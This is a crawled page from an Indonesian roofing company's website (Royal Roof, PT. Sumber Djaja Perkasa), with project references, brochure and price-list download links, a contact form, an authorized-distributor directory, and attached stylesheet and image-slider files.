                    <a href="images/permai/2big.jpg" onclick="return hs.expand(this)"><img src="images/permai/2.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">Dharmahusada Permai Blok N-201 - 2013<br />
                    </div></td>
                </tr>
              </table>
            </div>
            
            </td>
      </tr>
      
      
      <tr>
        <td><a href="#" rel="toggle[ayanna]" class="link-content">&#9642; AYANNA HOTEL TRAWAS </a></td>
      </tr>
      <tr>
        <td><a href="#" rel="toggle[pinang]" class="link-content">&#9642; TANJUNG PINANG BATAM </a></td>
      </tr>
      <tr>
        <td><a href="#" rel="toggle[ciwede]" class="link-content">&#9642; VILLA CIWEDE BANDUNG </a></td>
      </tr>
      <tr>
        <td><a href="#" rel="toggle[kelayang]" class="link-content">&#9642; TANJUNG KELAYANG-PULAU BELITUNG </a></td>
      </tr>
      <tr>
        <td><a href="#" rel="toggle[jimbaran]" class="link-content">&#9642; RUMAH PAK PIERRE TAN JIMBARAN BALI </a></td>
      </tr>
      <tr>
        <td><a href="#" rel="toggle[sahabat]" class="link-content">&#9642; RUKO MUTIARA SAHABAT ABADI MOJOSARI </a></td>
      </tr>
      <tr>
        <td><a href="#" rel="toggle[risqi]" class="link-content">&#9642; PENGINAPAN PONDOK RISQI DI JUANDA </a></td>
      </tr>
      <tr>
        <td><a href="#" rel="toggle[suprama]" class="link-content">&#9642; SUPRAMA </a></td>
      </tr>
      <tr>
        <td><a href="#" rel="toggle[permai]" class="link-content">&#9642; RESIDENTIAL PERMAI </a></td>
      </tr>
      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td>&nbsp;</td>
      </tr>
    </table></td>
  </tr>
</table>
</div>

<div id="download" style="z-index:6; width:100%;">
<table width="800" border="0" align="center" cellpadding="0" cellspacing="0" >
  <tr>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td><img src="images/download-title.gif" alt="download" width="140" height="21" /><br />
        <hr />
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="images/Pdf-32.png" width="32" height="32" /></td>
            <td><a href="pdf/brosur royal roof.pdf" target="_blank" class="text-content">Brosur Royal&reg;Roof</a></td>
            <td>&nbsp;</td>
          </tr>
          <tr>
            <td width="5%"><img src="images/Pdf-32.png" width="32" height="32" /></td>
            <td width="76%"><a href="pdf/SD-SMG-100-006 REV.05 Price list Royal Roof 5 JULI 2017.pdf" target="_blank" class="text-content">Price List Royal&reg;Roof 5 Juli 2017</a></td>
            <td width="19%">&nbsp;</td>
          </tr>
          <tr>
            <td><a href="pdf/Petunjuk Instalasi royalroof.pdf" target="_blank"><img src="images/Pdf-32.png" width="32" height="32" border="0" /></a></td>
            <td><a href="pdf/Petunjuk Instalasi royalroof.pdf" target="_blank" class="text-content">Petunjuk Instalasi</a></td>
            <td>&nbsp;</td>
          </tr>
          <tr>
            <td><a href="pdf/TDS-Royalroof.pdf" target="_blank"><img src="images/Pdf-32.png" width="32" height="32" border="0" /></a></td>
            <td><a href="pdf/TDS-Royalroof.pdf" target="_blank" class="text-content">TDS Royal&reg;Roof</a></td>
            <td>&nbsp;</td>
          </tr>
          <tr>
            <td><a href="pdf/SYARAT GARANSI ROYAL ROOF 15 tahun.pdf" target="_blank"><img src="images/Pdf-32.png" width="32" height="32" border="0" /></a></td>
            <td><a href="pdf/SYARAT GARANSI ROYAL ROOF 15 tahun.pdf" target="_blank" class="text-content">Syarat Garansi Royal&reg;Roof</a></td>
            <td>&nbsp;</td>
          </tr>
        </table>
      <p class="text-content">&nbsp;</p>
        <p class="text-content"><strong><br />
      </strong></p></td>
  </tr>
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
</div>

<div id="contact" style="z-index:6; width:100%;">
  <table width="800" border="0" align="center" cellpadding="0" cellspacing="0" >
    <tr>
      <td>&nbsp;</td>
    </tr>
    <tr>
      <td><img src="images/contact-title.gif" alt="about formaxroof" width="147" height="21" /><br />
          <hr />
          
          
                         
<form method="post"> 
	<table>
		<tr>
			<td style="width: 200px; height: 50px">
				<span id="ctl00_cph_MainContent_lblFName" class="bold">FIRST NAME*</span><br />
				<input name="first_name" type="text" id="txtFirstName" class="tb5" style="width:150px;" value=""/><span id="ctl00_cph_MainContent_rfvFName" style="color:Red;visibility:hidden;"><img src="images/exclamation.jpg" alt="exclamation" /></span>
			</td>
			<td style="width: 200px; height: 50px">
				<span id="ctl00_cph_MainContent_lblLName" class="bold">LAST NAME*</span><br />
				<input name="last_name" type="text" id="txtLastName" class="tb5" style="width:150px;" value=""/><span id="ctl00_cph_MainContent_rfvLName" style="color:Red;visibility:hidden;"><img src="images/exclamation.jpg" alt="exclamation" /></span>
			</td>
			<td style="width: 200px; height: 50px">&nbsp;
				
			</td>            
		</tr>
		<tr>
			<td colspan="2" style="width: 400px; height: 50px">
				<span id="ctl00_cph_MainContent_lblTitle" class="bold">TITLE</span><br />
				<input name="title" type="text" id="txtTitle" class="tb5" style="width:350px;" value=""/>
			</td>
			<td style="width: 200px; height: 50px">&nbsp;
				
			</td>
		</tr>
		<tr>
			<td colspan="2" style="width: 400px; height: 50px">
				<span id="ctl00_cph_MainContent_lblCompany" class="bold">COMPANY</span><br />
				<input name="company" type="text" id="txtCompany" class="tb5" style="width:350px;" value=""/>
			</td>
			<td style="width: 200px; height: 50px">&nbsp;
				
			</td>
		</tr>
		<tr>
			<td colspan="2" style="width: 400px; height: 50px">
				<span id="ctl00_cph_MainContent_lblEMailAddress" class="bold">EMAIL ADDRESS*</span><br />
				<input name="email" type="text" id="txtEmail" class="tb5" style="width:350px;" value=""/><span id="ctl00_cph_MainContent_revEmailAddress" style="color:Red;visibility:hidden;"></span>
				<span id="ctl00_cph_MainContent_rfvEMailAddress" style="color:Red;visibility:hidden;"><img
									src="images/exclamation.jpg" alt="exclamation" /></span>
			</td>
			<td style="width: 200px; height: 50px">&nbsp;
				
			</td>
		</tr>
		<tr>
			<td style="width: 200px; height: 50px">
				<span id="ctl00_cph_MainContent_lblPhoneNumber" class="bold">PHONE NUMBER</span><br />
				<input name="phone_number" type="text" id="txtPhoneNumber" class="tb5" style="width:150px;" value=""/>
			</td>
		</tr>
		<tr>
			<td colspan="3" style="width: 600px; height: 60px">
				<span id="ctl00_cph_MainContent_lblNotes" class="bold">NOTES</span><br />
								<textarea name="notes" rows="2" cols="20" id="txtNotes" class="tb5" style="height:54px;width:550px;"></textarea>
			</td>
		</tr>
		<tr>
			<td colspan="3" style="width: 600px; height: 50px">
				<input id="" type="checkbox" name="chk" value="chk"/><label for="ctl00_cph_MainContent_chkOptInLanguage"> Yes, I understand I am sharing this information with PT. Sumber Djaja Perkasa and they will use it to contact me and send me information about their products and services.</label><span id="ctl00_cph_MainContent_cbvOptInLanguage" style="color:Red;visibility:hidden;"><img src="images/exclamation.jpg" alt="exclamation" /></span>
			</td>
		</tr>
		<tr>
			<td colspan="3" style="width: 600px">
				<div>
					<input type="submit" name="btnSubmit" value="Submit" onclick="" id="ctl00_cph_MainContent_btnSubmit" class="red_btn module_button simple_button" style="width:150px;" /><span></span>
				</div>
				
			</td>
		</tr>
	</table>
	<input type="hidden" value="isi"/>
</form>
<br>
          
          
          
          <p class="text-content"><strong><img src="images/logo-sdp.png" width="400" height="71" /></strong></p>
        <table width="620" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><span class="text-content"><strong>Office</strong></span><br />
                  <table width="300" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td colspan="2" class="text-content">Jl. Kembang Jepun 94<br />
                        Surabaya 60162</td>
                    </tr>
                    <tr>
                      <td class="text-content">Phone</td>
                      <td class="text-content">: +62-31-353.9900</td>
                    </tr>
                    <tr>
                      <td class="text-content">Fax</td>
                      <td class="text-content">: +62-31-353.1189</td>
                    </tr>
                </table></td>
              <td class="text-content"><strong>Factory</strong><br />
                  <table width="300" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td colspan="2">Raya Pilang KM 8 No. 88<br />
                        Kec. Wonoayu, Sidoarjo 61273</td>
                    </tr>
                    <tr>
                      <td>Phone</td>
                      <td>: +62-31-885.5588</td>
                    </tr>
                    <tr>
                      <td>Fax</td>
                      <td>: +62-31-885.5799</td>
                    </tr>
                    <tr>
                      <td>Email</td>
                      <td>: <a href="mailto:marketing@royalroof.co.id">marketing@royalroof.co.id</a> </td>
                    </tr>
                </table></td>
            </tr>
          </table>
        <br />
        <table width="100%" border="0" cellpadding="5" cellspacing="1" bgcolor="#999999">
            <tr>
              <td colspan="2"><span class="style1">AUTHORIZED DISTRIBUTOR</span></td>
            </tr>
            <tr>
              <td width="40%" bgcolor="#850303"><span class="style1">NAME</span></td>
              <td width="60%" bgcolor="#850303"><span class="style1">DETAILS</span></td>
              
            </tr>
            <tr>
              <td colspan="3" bgcolor="#666666" class="text-content"><span class="style1">JAKARTA</span></td>
            </tr>
            <tr>
              <td bgcolor="#eaeaea" class="text-content"><strong>PT. PLATINDO PANEL PERDANA</strong></td>
              <td bgcolor="#eaeaea" class="text-content"><span class="text-content">Jl. Prof. Dr. Latumenten No. 109 F <br />
                Jakarta 11330 - Indonesia
                  </span>
                <table width="100%" border="0" cellspacing="0" cellpadding="0" style="padding:0; margin:0">
                  <tr>
                    <td width="11%" class="text-content">Telp </td>
                    <td width="89%" class="text-content"><span class="content">: 021 540.9391, 021 5437.4485, 021 630.1866, 021 631.1161</span></td>
                  </tr>
                  <tr>
                    <td class="text-content">Fax</td>
                    <td class="text-content">: <span class="content">021 631.1160</span></td>
                  </tr>
                  <tr>
                    <td class="text-content">Email</td>
                    <td class="text-content">: <a title="mailto:tjoengharsono@yahoo.com" href="mailto:tjoengharsono@yahoo.com">tjoengharsono@yahoo.com</a><span class="content"> atau</span> <a title="mailto:platindo@yahoo.com" href="mailto:platindo@yahoo.com">platindo@yahoo.com</a></td>
                  </tr>
              </table></td>
              
            </tr>
            
            
            <tr>
              <td bgcolor="#eaeaea" class="text-content"><strong>PT. PUTRA JAYA MANDIRI</strong></td>
              <td bgcolor="#eaeaea" class="text-content"><span class="text-content">Jl. Kampung Baru Raya No.1, Kelapa Dua Wetan<br />
                Ciracas, Jakarta Timur, 13740 - Indonesia
                  </span>
                <table width="100%" border="0" cellspacing="0" cellpadding="0" style="padding:0; margin:0">
                  <tr>
                    <td width="11%" class="text-content">Telp </td>
                    <td width="89%" class="text-content"><span class="content">: 021 8770-6984</span></td>
                  </tr>
                  
                  <tr>
                    <td class="text-content">Email</td>
                    <td class="text-content">: <a title="mailto:info@putrajayamandiri.com" href="mailto:stardoor01@gmail.com">info@putrajayamandiri.com</a></td>
                  </tr>
              </table></td>
              
            </tr>
            
            
            <tr>
              <td colspan="3" bgcolor="#666666" class="text-content"><span class="style1">SEMARANG</span></td>
            </tr>
            <tr>
              <td bgcolor="#eaeaea" class="text-content"><strong>STAR DOOR</strong></td>
              <td bgcolor="#eaeaea" class="text-content"><span class="content">
Jl. Majapahit 192 A <br />
Semarang - Indonesia</span>
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="19%">Telp.</td>
                    <td width="81%">: <font class="text-content">024 6718 329</font></td>
                  </tr>
                  <tr>
                    <td>Fax </td>
                    <td><span class="content">: 024 6712 422</span></td>
                  </tr>
                  <tr>
                    <td>Email</td>
                    <td>: <a title="mailto:tseniawati@hotmail.com" href="mailto:stardoor01@gmail.com">stardoor01@gmail.com</a></td>
                  </tr>
              </table></td>
            </tr>
            <tr>
              <td colspan="3" bgcolor="#666666" class="text-content"><span class="style1">SOLO</span></td>
            </tr>
            <tr>
              <td bgcolor="#eaeaea" class="text-content"><strong>ECO PLASTWOOD</strong></td>
              <td bgcolor="#eaeaea" class="text-content">Jl. Suryo No 94<br />
                Solo
                57113 - Indonesia
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td width="11%">Telp</td>
                  <td width="89%">: 0271 661 513, 636 297 </td>
                </tr>
                <tr>
                  <td>Fax </td>
                  <td>:  0271 661 513 </td>
                </tr>
                <tr>
                  <td>Email</td>
                  <td>: <a href="mailto:ecoplastwood@gmail.com">ecoplastwood@gmail.com</a></td>
                </tr>
            </table></td>
              
            </tr>
            <tr>
              <td colspan="3" bgcolor="#666666" class="text-content"><span class="style1">SURABAYA</span></td>
            </tr>
            <tr>
              <td bgcolor="#eaeaea" class="text-content"><strong>WASKITA GRAHA INDONESIA</strong></td>
              <td bgcolor="#eaeaea" class="text-content">OFFICE <br />
              Jl. Raya Ngagel Rejo Kidul 52 <br />
Surabaya 60245 - Indonesia
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
      <td width="12%">Telp</td>
      <td width="88%">: 031 505 2928, 504 4784, 7733 2060</td>
    </tr>
    <tr>
      <td>Fax </td>
      <td>: 031 504 4784</td>
    </tr>
  </table><br/>
              <span class="text-content">SHOWROOM</span><br/>
              Jl. Raya Undaan Wetan 62 <br />
Surabaya 60272 - Indonesia
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
      <td width="12%">Telp</td>
      <td width="88%">: 031 531 8878, 531 6661</td>
    </tr>
    <tr>
      <td>Fax </td>
      <td>: 031 531 6661</td>
    </tr>
    <tr>
      <td>Email</td>
      <td>: <a href="mailto:info@waskitagraha.com">info@waskitagraha.com</a> </td>
    </tr>
    <tr>
      <td>Website</font></td>
      <td><font class="text-content">: <a href="http://www.waskitagraha.com/" target="_blank" class="link-content">www.waskitagraha.com</a></font></td>
                    </tr>
  </table>
  </td>
  
  
              
            </tr>
            <tr>
              <td bgcolor="#eaeaea" class="text-content"><strong>UD. KAWAN KITA</strong></td>
              <td bgcolor="#eaeaea" class="text-content">Kompleks Semut Indah Blok B-17<br/>
              Surabaya - Indonesia
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
      <td width="9%">Telp</td>
      <td width="91%">: 031 3530 833</td>
    </tr>
    <tr>
      <td>Fax </td>
      <td>: 031 3530 912</td>
    </tr>
  </table></td>
              
            </tr>
            <tr>
              <td bgcolor="#eaeaea" class="text-content"><strong>PT. TIMUR RAYA SURYA UTAMA</strong></td>
              <td bgcolor="#eaeaea" class="text-content">Kembang Jepun 53<br/> 
              Surabaya - Indonesia
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
      <td width="9%">Telp</td>
      <td width="91%">: 031 353 2655</td>
    </tr>
    <tr>
      <td>Fax </td>
      <td>: 031 353 7258</td>
    </tr>
</table></td>
              
            </tr>
            <tr>
              <td bgcolor="#eaeaea" class="text-content"><strong>ARTHA ANUGERAH MANDIRI</strong></td>
              <td bgcolor="#eaeaea" class="text-content"><span class="content">
Balongsari Praja II/01<br/>
Tandes, Surabaya - Indonesia</span>
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="19%">Telp.</td>
                    <td width="81%">: <font class="text-content">031 7973 0099</font></td>
                  </tr>
                  <tr>
                    <td>Email</td>
                    <td>: <a href="mailto:arthaanoegrahmandiri@gmail.com">arthaanoegrahmandiri@gmail.com</a></td>
                  </tr>
              </table></td>
              
            </tr>
            <tr>
              <td bgcolor="#eaeaea" class="text-content"><strong>EMPAT PUTRA</strong></td>
              <td bgcolor="#eaeaea" class="text-content"><span class="content">
Bratang Wetan 48<br/>
Surabaya - Indonesia</span>
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="19%">Telp.</td>
                    <td width="81%">: <font class="text-content">031 504 5416</font></td>
                  </tr>
              </table></td>
              
            </tr>
            <tr>
              <td bgcolor="#eaeaea" class="text-content"><strong>HENDRO</strong></td>
              <td bgcolor="#eaeaea" class="text-content"><span class="content">
Manyar Tirtomoyo 23<br/>
Surabaya - Indonesia</span>
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="19%">Telp.</td>
                    <td width="81%">: <font class="text-content">031 6060 6166</font></td>
                  </tr>
                  <tr>
                    <td>Email</td>
                    <td>: <a href="mailto:suhendro_br@yahoo.com">suhendro_br@yahoo.com</a></td>
                  </tr>
              </table></td>
              
            </tr>
            <tr>
              <td bgcolor="#eaeaea" class="text-content"><strong>KARYA ANUGRAH JAYA</strong></td>
              <td bgcolor="#eaeaea" class="text-content"><span class="content">
Kalirungkut 27-29 Ruko Makmur B11<br/>
Surabaya - Indonesia</span>
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="19%">Telp.</td>
                    <td width="81%">: <font class="text-content">031 879 2364</font></td>
                  </tr>
              </table></td>
              
            </tr>
            <tr>
              <td bgcolor="#eaeaea" class="text-content"><strong>M POLYWOOD</strong></td>
              <td bgcolor="#eaeaea" class="text-content"><span class="content">
Raya Darmo Permai 2 - HR. Moch Square C-3<br/>
Surabaya - Indonesia</span>
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="19%">Telp.</td>
                    <td width="81%">: <font class="text-content">031 732 2122</font></td>
                  </tr>
                  <tr>
                    <td>Email</td>
                    <td>: <a href="mailto:erna.makmur@gmail.com">erna.makmur@gmail.com</a></td>
                  </tr>
              </table></td>
              
            </tr>
            <tr>
              <td bgcolor="#eaeaea" class="text-content"><strong>POLYCENTRE</strong></td>
              <td bgcolor="#eaeaea" class="text-content"><span class="content">
Raya Nginden 47<br/>
Surabaya - Indonesia</span>
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="19%">Telp.</td>
                    <td width="81%">: <font class="text-content">031 8193 4390</font></td>
                  </tr>
              </table></td>
              
            </tr>
            <tr>
              <td bgcolor="#eaeaea" class="text-content"><strong>SUMBER POLY</strong></td>
              <td bgcolor="#eaeaea" class="text-content"><span class="content">
Lidah Kulon Wetan<br/>
Surabaya - Indonesia</span>
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="19%">Telp.</td>
                    <td width="81%">: <font class="text-content">031 7532 1860</font></td>
                  </tr>
              </table></td>
              
            </tr>
            <tr>
              <td bgcolor="#eaeaea" class="text-content"><strong>SURYA JAYA</strong></td>
              <td bgcolor="#eaeaea" class="text-content"><span class="content">
Pandugo no.15<br/>
Surabaya - Indonesia</span>
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="19%">Telp.</td>
                    <td width="81%">: <font class="text-content">031 871 5881</font></td>
                  </tr>
              </table></td>
              
            </tr>
            <tr>
              <td colspan="3" bgcolor="#666666" class="text-content"><span class="style1">SIDOARJO</span></td>
            </tr>
            
            <tr>
              <td bgcolor="#eaeaea" class="text-content"><strong>CV. KARYA JAYA UTAMA (KJU)</strong></td>
              <td bgcolor="#eaeaea" class="text-content"><span class="content">
JL Kali Jaten 71-73 Sepanjang Town House Blok C14 <br />
Sidoarjo - Indonesia</span>
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="19%">Telp.</td>
                    <td width="81%">: <font class="text-content">031 7003 6783, 081 776 0006</font></td>
                  </tr>
                  <tr>
                    <td width="19%">Fax.</td>
                    <td width="81%">: <font class="text-content">031 7884 680</font></td>
                  </tr>
                  <tr>
                    <td>Email</td>
                    <td>: <a href="mailto:ei.partnerindo@yahoo.com">ei.partnerindo@yahoo.com</a></td>
                  </tr>
              </table></td>
            </tr>
            
            <tr>
              <td bgcolor="#eaeaea" class="text-content"><strong>MITRA MURNI SEJATI</strong></td>
              <td bgcolor="#eaeaea" class="text-content"><span class="content">
Permata Candiloka Blok P3/15 Candi <br />
Sidoarjo - Indonesia</span>
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="19%">Telp.</td>
                    <td width="81%">: <font class="text-content">031 8327 6543</font></td>
                  </tr>
                  <tr>
                    <td>Email</td>
                    <td>: <a href="mailto:mitramurnisejati@gmail.com">mitramurnisejati@gmail.com</a></td>
                  </tr>
              </table></td>
            </tr>
            <tr>
              <td bgcolor="#eaeaea" class="text-content"><strong>SUKSES JAYA ABADI</strong></td>
              <td bgcolor="#eaeaea" class="text-content"><span class="content">
Kahuripan Nirwana Village Blok BA VIII no.3 <br />
Sidoarjo - Indonesia</span>
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="19%">Telp.</td>
                    <td width="81%">: <font class="text-content">031 5820 3230</font></td>
                  </tr>
                  <tr>
                    <td>Email</td>
                    <td>: <a href="mailto:sksjayaabadi@gmail.com">sksjayaabadi@gmail.com</a></td>
                  </tr>
              </table></td>
            </tr>
            <tr>
              <td colspan="3" bgcolor="#666666" class="text-content"><span class="style1">KEDIRI</span></td>
            </tr>
            <tr>
              <td bgcolor="#eaeaea" class="text-content"><strong>PUTRA AGUNG</strong></td>
              <td bgcolor="#eaeaea" class="text-content"><span class="content">
Yos Sudarso 102 <br />
Kediri - Indonesia</span>
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="19%">Telp.</td>
                    <td width="81%">: <font class="text-content">0354 784 1908</font></td>
                  </tr>
                  <tr>
                    <td>Email</td>
                    <td>: <a href="mailto:halimsaputra55@gmail.com">halimsaputra55@gmail.com</a></td>
                  </tr>
              </table></td>
            </tr>
            <tr>
              <td colspan="3" bgcolor="#666666" class="text-content"><span class="style1">BALI</span></td>
            </tr>
            
            <tr>
              <td bgcolor="#eaeaea" class="text-content"><strong>PT. PETRUS KUNCI ABADI</strong></td>
              <td bgcolor="#eaeaea" class="text-content"><span class="content">
JL Suwung Batan Kendal No.38, Sesetan Denpasar <br />
Bali , Indonesia </span>
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="19%">Telp.</td>
                    <td width="81%">: <font class="text-content">0361 448 1380</font></td>
                  </tr>
                  <tr>
                    <td width="19%">HP.</td>
                    <td width="81%">: <font class="text-content">081 889 3281</font></td>
                  </tr>
                  <tr>
                    <td>Email</td>
                    <td>: <a href="mailto:rooftopbali@yahoo.com">rooftopbali@yahoo.com</a></td>
                  </tr>
              </table></td>
            </tr>
            
            <tr>
              <td bgcolor="#eaeaea" class="text-content"><strong> CV. SERBA JADI</strong></td>
              <td bgcolor="#eaeaea" class="text-content">
              <span class="text-content">Jl. Buluh Indah No. 127<br/>
                Denpasar Bali - Indonesia </span>
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="9%">Telp</td>
                    <td width="91%">: 0361 414 027, 821 7333</td>
                  </tr>
                  <tr>
                    <td>Email</td>
                    <td>: <a href="mailto:tanya.sbj@gmail.com">tanya.sbj@gmail.com</a></td>
                  </tr>
              </table>
<br />
Jl. Bypass Ngurah Rai No. 100 <br/>
Nusa Dua - Indonesia</td>
              
            </tr>
          </table>
        <p class="text-content"><strong><br />
        </strong></p></td>
    </tr>
  </table>
</div>

</div>

<div id="footer">
<table width="800" border="0" align="center" cellpadding="0" cellspacing="0" >
      <tr>
        <td colspan="3">&nbsp;</td>
      </tr>
      <tr>
        <td colspan="3"><div align="center" class="text-sdp">ROYAL&reg;ROOF is a registered trademark of PT. SUMBER DJAJA PERKASA</div></td>
      </tr>
      <tr>
        <td width="247"><table width="200" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td>&nbsp;</td>
          </tr>
          <tr>
            <td class="text-link-title">Other Links:</td>
          </tr>
          <tr>
            <td><a href="http://www.sumberdjajaperkasa.com/" class="link-web">www.sumberdjajaperkasa.com</a></td>
          </tr>
          <tr>
            <td><a href="http://www.rooftop.co.id/" class="link-web">www.rooftop.co.id</a></td>
          </tr>
          <tr>
            <td><a href="http://www.dumadoor.co.id/" class="link-web">www.dumadoor.co.id</a></td>
          </tr>
          <tr>
            <td><a href="http://www.dumapanel.co.id/" class="link-web">www.dumapanel.co.id</a></td>
          </tr>
          <tr>
            <td><a href="http://formaxroof.co.id/" class="link-web">www.formaxroof.co.id</a></td>
          </tr>
          <tr>
            <td><a href="http://www.luminate.co.id/" class="link-web">www.luminate.co.id</a></td>
          </tr>
        </table></td>
        <td width="339" align="center" class="text-copyright"><img src="images/iso.png" width="204" height="91" alt="iso sdp" /></td>
        <td width="247" class="text-copyright"><div align="right">
          <p>Copyright 2013 - <strong>ROYAL&reg;ROOF<br />
          </strong>All rights reserved</p>
          <p>CONTACT US  : 031 88.555.88<br />
            <a href="mailto:marketing@formaxroof.co.id" class="link-web">marketing@royalroof.co.id </a></p>
        </div></td>
      </tr>
      <tr>
        <td>&nbsp;</td>
        <td class="text-copyright">&nbsp;</td>
        <td class="text-copyright">&nbsp;</td>
      </tr>
  </table>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://royalroof.co.id/css/style-royal.css
body_size: 2357
content:
/* CSS Document */

body{ 
background-image:url(../images/txture.png);
margin-top:0;
margin-left:0;
margin-right:0;
width:100%;
height:100%;
}

#top-slide {
width:100%;
height:300px;
background-image:url(../images/diamond_upholstery.png);
}

#link-bg {
background-image:url(../images/bg-link.jpg);
height:48px;
width:100%;
}

#link-distributor {
background-color:#333333;
height:48px;
width:100%;
}

.text-distributor {
font-family:Verdana;
font-weight:bold;
font-size:16px;
color:#fff;
}

#content {
width:100%;
background-color:#FFFFFF;
}

#footer {
width:100%;

}

#center-slide {
z-index:6;
margin-left:auto;
margin-right:auto;
width:800px;
height::300px;
display:block;
}

#logo {
z-index:10;
left:50%;
position:absolute;
margin-top:202px;
margin-left: -141px;
width:277px;
height::115px;
}

.text-content {
font-family:Verdana;
font-size:12px;
line-height:16px;
color:#666666;
}

.text-title {
font-family:Verdana;
font-weight:bold;
font-size:14px;
line-height:16px;
color:#000000;
}

.table-content {
margin-top:10px;
margin-bottom:10px;
}

.text-custom-title {
font-family:Verdana;
font-weight:bold;
font-size:10px;
color:#000000;
}
.text-custom {
font-family:Verdana;
font-size:10px;
color:#666666;
}

.text-sdp {
font-family:Verdana;
font-weight:bold;
font-size:13px;
line-height:16px;
color:#ffffff;
}
.text-copyright {
font-family:Verdana;
font-size:10px;
color:#999999;
}

.text-link-title {
font-family:Verdana;
font-weight:bold;
font-size:10px;
color:#ffffff;
}

.link-web:link {
	font-family: tahoma;
	font-size: 12px;
	color:#666666;
	text-decoration: none;
}
.link-web:visited {
	font-family: tahoma;
	font-size: 12px;
	color:#666666;
	text-decoration: none;
}
.link-web:hover {
	font-family: tahoma;
	font-size: 12px;
	color:#ffffff;
	text-decoration: underline;
}
.link-web:active {
	font-family: tahoma;
	font-size: 12px;
	color:#666666;
	text-decoration: none;
}


.link-content:link {
font-family:verdana;
font-size:12px;
line-height:16px;
color:#666666;
text-decoration:none;
}
.link-content:visited {
font-family:verdana;
font-size:12px;
line-height:16px;
color:#666666;
text-decoration:none;
}
.link-content:hover {
font-family:verdana;
font-size:12px;
line-height:16px;
color:#000000;
text-decoration:underline;
}
.link-content:active {
font-family:verdana;
font-size:12px;
line-height:16px;
color:#666666;
text-decoration:none;
}

--- FILE ---
content_type: text/css
request_url: http://royalroof.co.id/themes/1/js-image-slider.css
body_size: 2460
content:
/* http://www.menucool.com */

#sliderFrame {position:relative;width:800px;margin: 0 auto;} /*remove the "margin:0 auto;" if you want to align the whole slider to the left side*/

#ribbon {width:111px;height:111px;position:absolute;top:-4px;left:-4px;background:url(ribbon.png) no-repeat;z-index:7;}
        
#slider {
    width:800px;height:300px;/* Make it the same size as your images */
	background:#fff url(loading.gif) no-repeat 50% 50%;
	position:relative;
	margin:0 auto;/*make the image slider center-aligned */
    box-shadow: ;
}
#slider img {
	position:absolute;
	border:none;
	display:none;
}

/* the link style (if an image is wrapped in a link) */
#slider a.imgLink {
	z-index:2;
	display:none;position:absolute;
	top:0px;left:0px;border:0;padding:0;margin:0;
	width:100%;height:100%;
}

/* Caption styles */
div.mc-caption-bg, div.mc-caption-bg2 {
	position:absolute;
	width:100%;
	height:auto;
	padding:0;
	left:0px; /*if the caption needs to be aligned from right, specify by right instead of left. i.e. right:20px;*/
	bottom:0px;/*if the caption needs to be aligned from top, specify by top instead of bottom. i.e. top:150px;*/
	z-index:3;
	overflow:hidden;
	font-size: 0;
}
div.mc-caption-bg {
	background-color:black;
}
div.mc-caption {
	font: bold 14px/20px Arial;
	color:#EEE;
	z-index:4;
	padding:10px 0;/*Adding a padding-left or padding-right here will make the caption area wider than its background. Sometimes you may need to define its width again here to keep it the same width as its background area (div.mc-caption-bg).*/
	text-align:center;
}
div.mc-caption a {
	color:#FB0;
}
div.mc-caption a:hover {
	color:#DA0;
}


/* ------ built-in navigation bullets wrapper ------*/
div.navBulletsWrapper  {
	top:280px; left:690px; /* Its position is relative to the #slider */
	width:150px;
	background:none;
	padding-left:20px;
	position:relative;
	z-index:5;
	cursor:pointer;
}

/* each bullet */
div.navBulletsWrapper div 
{
    width:11px; height:11px;
    background:transparent url(bullet.png) no-repeat 0 0;
    float:left;overflow:hidden;vertical-align:middle;cursor:pointer;
    margin-right:11px;/* distance between each bullet*/
    _position:relative;/*IE6 hack*/
}

div.navBulletsWrapper div.active {background-position:0 -11px;}


/* --------- Others ------- */
#slider 
{
	transform: translate3d(0,0,0);
    -ms-transform:translate3d(0,0,0);
    -moz-transform:translate3d(0,0,0);
    -o-transform:translate3d(0,0,0);
}


--- FILE ---
content_type: application/javascript
request_url: http://royalroof.co.id/themes/1/js-image-slider.js
body_size: 13367
content:
var sliderOptions=
{
	sliderId: "slider",
	effect: "series1",
	effectRandom: false,
	pauseTime: 2600,
	transitionTime: 500,
	slices: 12,
	boxes: 8,
	hoverPause: true,
	autoAdvance: true,
	captionOpacity: 0.3,
	captionEffect: "fade",
	thumbnailsWrapperId: "thumbs",
    m:true,
	license: "free"
};

var imageSlider=new mcImgSlider(sliderOptions);

/* Menucool Javascript Image Slider v2012.9.11. Copyright www.menucool.com */
